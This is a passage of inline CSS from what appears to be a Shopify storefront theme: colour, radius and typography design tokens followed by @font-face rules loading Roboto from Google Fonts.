    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
